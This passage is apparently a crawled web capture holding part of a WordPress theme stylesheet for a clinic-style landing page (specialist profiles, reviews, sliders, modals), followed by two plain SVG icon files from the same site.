    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    left: auto;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slick-next:hover, .block-17 .slider .slick-prev:hover {
    background-color: #00b9bf
}

.block-17 .slider .slick-next.slick-prev, .block-17 .slider .slick-prev.slick-prev {
    right: 70px;
}

.block-17 .slider .slick-next.slick-next, .block-17 .slider .slick-prev.slick-next {
    right: 15px
}

@media (max-width: 991px) {
    body .fancybox-content.fancybox-content-full-review {
        padding: 40px 15px
    }
}

.block-18 {
    background: #fff
}

.block-18 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-18 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-18 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #d6e4f6;
    z-index: 1
}

.block-18 .container * {
    position: relative;
    z-index: 2
}

.block-18 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-18 .block-title {
        font-size: 21px;
        padding-left: 15px
    }
}

.block-18 ul {
    list-style: none;
    margin: 0 0 0 160px;
    padding: 0;
    counter-reset: block-18
}

@media (max-width: 1199px) {
    .block-18 ul {
        margin-left: 15px
    }
}

.block-18 ul li {
    position: relative;
    padding-left: 70px;
    min-height: 50px;
    font-size: 20px;
    color: #2a3d57;
    margin-top: 25px
}
.block-18 ul li a {
    text-decoration: underline;
}
.block-18 ul li a:hover {
    text-decoration: none;
}

@media (max-width: 991px) {
    .block-18 ul li {
        padding-left: 45px;
        margin-top: 10px;
        font-size: 16px
    }
}

.block-18 ul li:first-child {
    margin-top: 15px
}

.block-18 ul li:before {
    content: '';
    position: absolute;
    left: 0;
    top: -15px;
    width: 60px;
    height: 60px;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 50%
}

@media (max-width: 991px) {
    .block-18 ul li:before {
        display: none
    }
}

.block-18 ul li:after {
    counter-increment: block-18;
    content: counter(block-18);
    position: absolute;
    left: 15px;
    top: 0;
    width: 30px;
    height: 30px;
    background: #003860;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: bold;
    font-size: 14px;
    color: #fff
}

@media (max-width: 991px) {
    .block-18 ul li:after {
        left: 0
    }
}

.bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
    position: fixed;
    width: 60px;
    height: 60px;
    background-color: #003860 !important;
    background-image: url(../img/bvi.svg);
    background-size: 35px 35px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border-radius: 50% 50%;
    left: 50px;
    bottom: 50px;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 999
}

@media (max-width: 767px) {
    .bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
        display: none
    }
}

.bvi-open span, .bvi-panel-close span, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 5px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100px;
    text-align: center;
    font-weight: bold;
    color: #000;
    font-size: 10px !important;
    text-transform: uppercase;
    text-shadow: 0 0 10px #fff, 0 0 10px #fff, 0 0 10px #fff
}

.bvi-open:hover, .bvi-panel-close:hover, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover {
    background-color: #fff;
    cursor: pointer
}

.single-specialist-content {
    background: #d9ecff
}

.single-specialist-content .container {
    padding-top: 25px;
    padding-bottom: 100px;
    position: relative;
    z-index: 1;
}

@media (max-width: 767px) {
    .single-specialist-content .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.single-specialist-content .container * {
    position: relative;
    z-index: 2
}

.single-specialist-content .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 5px;
    text-align: left;
}

@media (max-width: 767px) {
    .single-specialist-content .block-title {
        font-size: 21px;
    }
}

.single-specialist-content .content-header{
    padding: 30px;
}

.single-specialist-content .bread {
    display: block;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px
}


.single-specialist-content .bread .sep, .single-specialist-content .bread a {
    color: #003860
}

.single-specialist-content .bread .current {
    color: #566073
}

.single-specialist-content .content-container {
    background: #fff
}

.single-specialist-content .info-container .img img {
    width: 100%
}


.single-specialist-content .info-container .info .head {
    padding: 30px 30px 30px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head {
        padding: 30px 15px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }
}

.single-specialist-content .info-container .info .head .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .staging {
        padding: 5px 10px;
        margin-right: 30px;
        width: 100%;
        margin-bottom: 20px
    }
}

.single-specialist-content .info-container .info .head .rating-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container {
        min-width: 100%;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
}

.single-specialist-content .info-container .info .head .rating-container span {
    color: #566073;
    display: block;
    font-size: 18px;
    margin-right: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container span {
        font-size: 13px;
        line-height: 16px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container {
    background: #003860;
    padding: 2px 20px 2px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container {
        padding: 2px 5px 2px 4px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .num {
        font-size: 18px
    }
}

.single-specialist-content .info-container .info .text {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 30px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .text {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul {
    list-style: none;
    margin: 0 0 30px;
    padding: 0
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info ul {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul li {
    display: block;
    font-weight: bold;
    font-size: 18px;
    line-height: 26px;
    color: #414d65;
    position: relative;
    padding-left: 20px
}

.single-specialist-content .info-container .info ul li:before {
    content: '';
    position: absolute;
    width: 6px;
    height: 6px;
    background: #003860;
    border-radius: 50%;
    left: 0;
    top: 11px
}

.single-specialist-content .info-container .info .socials {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .socials {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info .socials a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #d9ecff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px;
    margin-bottom: 15px;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .info-container .info .socials a:hover {
    background: #bce8e8
}

.single-specialist-content .info-container .info .socials a img {
    width: 24px;
    height: 24px
}

.single-specialist-content .certificates {
    margin-top: 30px;
    padding: 0 30px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates {
        padding: 0 15px
    }
}

.single-specialist-content .certificates .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 30px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates .title {
        margin-bottom: 80px;
        font-size: 25px
    }
}

.single-specialist-content .certificates .slider {
    margin: 0 -10px
}

.single-specialist-content .certificates .slider .slide {
    padding: 0 10px
}

.single-specialist-content .certificates .slider .slide a {
    display: block;
    width: 100%
}

.single-specialist-content .certificates .slider .slide a img {
    width: 100%
}

.single-specialist-content .certificates .slider .slick-next, .single-specialist-content .certificates .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .certificates .slider .slick-next:hover, .single-specialist-content .certificates .slider .slick-prev:hover {
    background-color: #00b9bf
}

.single-specialist-content .certificates .slider .slick-next.slick-prev, .single-specialist-content .certificates .slider .slick-prev.slick-prev {
    right: 65px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.single-specialist-content .certificates .slider .slick-next.slick-next, .single-specialist-content .certificates .slider .slick-prev.slick-next {
    right: 10px
}

.single-specialist-content .reviews-container {
    margin-top: 30px;
    padding: 0 30px 100px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container {
        padding: 0 15px 100px
    }
}

.single-specialist-content .reviews-container .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 40px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .title {
        font-size: 25px
    }
}

.single-specialist-content .reviews-container .review-item {
    margin-bottom: 40px
}

.single-specialist-content .reviews-container .review-item.hidden {
    display: none
}

.single-specialist-content .reviews-container .review-item .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .user {
        margin-bottom: 30px
    }
}

.single-specialist-content .reviews-container .review-item .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.single-specialist-content .reviews-container .review-item .user .user-info .name {
    font-weight: bold;
    font-size: 19px;
    color: #414d65
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .name {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .user .user-info .date {
    font-size: 17px;
    color: #566073
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .date {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-title {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-title {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-content {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-content {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 2px solid #d9ecff;
    padding-bottom: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
        margin-bottom: 15px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
    width: 120px;
    height: 24px;
    background-image: url(../img/specialist/review-star.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
        width: 100px;
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
    height: 24px;
    background-image: url(../img/specialist/review-star-hover.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-left: 10px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    font-size: 18px;
    position: relative
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error {
    display: none;
    position: absolute;
    font-size: 12px;
    right: 100%;
    top: 50%;
    background: red;
    color: #fff;
    padding: 10px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 5px;
    margin-right: 8px;
    white-space: nowrap
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after {
    content: '';
    position: absolute;
    border-left: 5px solid red;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    top: 50%;
    margin-top: -5px;
    right: -5px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img {
    display: block;
    margin-right: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px)
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike {
    margin-right: 30px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img {
    display: block;
    margin-left: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img {
    -webkit-transform: translateY(3px);
    transform: translateY(3px)
}

.single-specialist-content .reviews-container .btn-load {
    border: 2px solid #003860;
    background: #d9ecff;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px;
    text-transform: uppercase;
    color: #003860;
    display: inline-block;
    position: relative;
    padding: 15px 15px 15px 75px;
    -webkit-transition: all .3s;
    transition: all .3s;
    cursor: pointer
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .btn-load {
        display: block;
        width: 100%;
        text-align: center
    }
}

.single-specialist-content .reviews-container .btn-load:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 100%;
    border-right: 2px solid #003860;
    background-image: url(../img/specialist/load.svg);
    background-size: 30px 30px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    cursor: pointer
}

.single-specialist-content .reviews-container .btn-load:hover {
    background: #f5fcfc
}

.single-specialist-content .author-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    background-image: url(../img/specialist/author-bg.jpg);
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 767px) {
    .single-specialist-content .author-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .author-container .img {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 250px;
    flex: 0 0 250px;
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .img {
        height: 250px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img {
        background: none;
        height: auto
    }
}

.single-specialist-content .author-container .img img {
    display: none
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img img {
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 1459px) {
    .single-specialist-content .author-container .author-content {
        padding: 50px 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content {
        padding: 30px 15px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .info {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 30px
    }
}

.single-specialist-content .author-container .author-content .info .name {
    font-weight: bold;
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .name {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .info .status {
    font-size: 18px;
    color: #fff
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .status {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .consult {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    max-width: 330px;
    margin-left: 60px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 0;
        margin-right: 30px;
        margin-bottom: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult {
        width: 100%;
        margin-right: 0;
        min-width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .text {
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .phone {
    display: block;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .btn {
    font-weight: bold
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult .btn {
        font-size: 14px;
        padding: 15px 7px;
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success {
    background: #2db86e;
    border-color: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:before {
    background: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover {
    background: #28a462
}

body .fancybox-content.specialist-consultaiton-modal-content {
    padding: 44px 0;
    background: #e8f5ff;
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
    padding: 0 40px;
    min-width: 460px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
        min-width: 100%;
        padding: 0 15px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
    font-size: 30px;
    margin-bottom: 20px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
        font-size: 23px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
    background: #fff;
    margin: 0 -40px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 20px 40px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
        margin: 0 -15px 20px;
        padding: 20px 15px;
        font-size: 14px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
    max-width: 95px;
    min-width: 95px;
    height: 95px;
    margin-right: 20px;
    background-size: cover;
    background-position: 50% 50%;
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
        max-width: 60px;
        min-width: 60px;
        height: 60px;
    }
}

.post-author-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 2px solid #d6e4f6;
    margin: 30px -25px -30px;
    padding: 0 30px
}

.post-author-block.bdb {
    margin-bottom: 30px;
    border-bottom: 2px solid #d6e4f6
}

@media (max-width: 767px) {
    .post-author-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        margin-left: -15px;
        margin-right: -15px;
    }
}

.post-author-block .left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .post-author-block .left {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%
    }
}

.post-author-block .left .img {
    margin-right: 30px
}

@media (max-width: 767px) {
    .post-author-block .left .img {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .img img {
    width: 150px
}

@media (max-width: 767px) {
    .post-author-block .left .img img {
        width: 100%
    }
}

@media (max-width: 767px) {
    .post-author-block .left .content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .content .author {
    font-size: 18px;
    line-height: 24px;
    color: #003860;
    margin-bottom: 10px
}

.post-author-block .left .content .name {
    font-weight: bold;
    font-size: 20px;
    line-height: 24px;
    color: #414d65;
    margin-bottom: 10px;
    display: block;
    -webkit-transition: all .3s;
    transition: all .3s
}

.post-author-block .left .content .name:hover {
    color: #003860
}

.post-author-block .left .content .status {
    font-size: 18px;
    line-height: 24px;
    color: #566073
}

.post-author-block .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
    white-space: nowrap
}

.btn img {
    height: 16px;
    display: inline-block;
    margin-right: 7px;
}

.alert {
    position: relative;
    padding: 1rem 1rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}

.alert-success {
    color: #0f5132;
    background-color: #d1e7dd;
    border-color: #badbcc;
}
.footer-text{
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-top: 30px;
}
.footer-text a{
    color: #fff;
    text-decoration: underline;
}

.footer-text a:hover{
    color: #fff;
    text-decoration: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/img/bvi.svg
body_size: 2650
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M203.07,258.93c-3.9-3.91-10.24-3.91-14.14,0c-3.91,3.9-3.91,10.24,0,14.14c3.9,3.91,10.24,3.91,14.14,0
			C206.98,269.17,206.98,262.83,203.07,258.93z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,276c-16.542,0-30,13.458-30,30s13.458,30,30,30s30-13.458,30-30S272.542,276,256,276z M256,316
			c-5.514,0-10-4.486-10-10c0-5.514,4.486-10,10-10c5.514,0,10,4.486,10,10C266,311.514,261.514,316,256,316z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,226c-11.178,0-21.987,2.259-32.124,6.715c-5.056,2.223-7.353,8.123-5.131,13.179
			c2.222,5.056,8.123,7.352,13.179,5.131C239.509,247.691,247.61,246,256,246c33.084,0,60,26.916,60,60s-26.916,60-60,60
			s-60-26.916-60-60c0-0.342-0.001-0.676,0.007-1.018c0.128-5.521-4.244-10.101-9.765-10.229c-5.53-0.138-10.101,4.243-10.229,9.765
			C176.001,305.016,176,305.502,176,306c0,44.112,35.888,80,80,80s80-35.888,80-80S300.112,226,256,226z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,76c-5.523,0-10,4.477-10,10v60c0,5.523,4.477,10,10,10s10-4.477,10-10V86C266,80.477,261.523,76,256,76z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M144.281,150.138l-42.42-42.42c-3.905-3.905-10.237-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l42.42,42.42
			c3.905,3.905,10.238,3.906,14.143,0C148.186,160.376,148.186,154.044,144.281,150.138z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M424.282,107.718c-3.905-3.905-10.237-3.905-14.143,0l-42.42,42.42c-3.905,3.905-3.905,10.237,0,14.143
			c3.904,3.905,10.237,3.906,14.143,0l42.42-42.42C428.187,117.956,428.187,111.624,424.282,107.718z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M509.495,307.71C445.97,235.791,351.646,176,256,176c-95.659,0-189.982,59.806-253.495,131.71
			c-3.656,4.14-3.264,10.459,0.875,14.115c4.14,3.656,10.46,3.264,14.115-0.875c2.131-2.413,4.314-4.817,6.525-7.206
			C73.435,388.408,163.013,436,256,436s182.565-47.592,231.98-122.256c2.211,2.39,4.394,4.794,6.525,7.206
			c3.644,4.126,9.963,4.542,14.115,0.875C512.759,318.169,513.151,311.849,509.495,307.71z M256,416
			c-87.915,0-172.471-45.679-217.689-116.98C73.939,264.109,156.261,196,256,196c99.74,0,182.061,68.109,217.689,103.019
			C428.471,370.321,343.915,416,256,416z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/img/plus.svg
body_size: 228
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52" width="512" height="512"><path d="M26 0C11.664 0 0 11.663 0 26s11.664 26 26 26 26-11.663 26-26S40.336 0 26 0zm12.5 28H28v11a2 2 0 0 1-4 0V28H13.5a2 2 0 0 1 0-4H24V14a2 2 0 0 1 4 0v10h10.5a2 2 0 0 1 0 4z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFF"/></svg>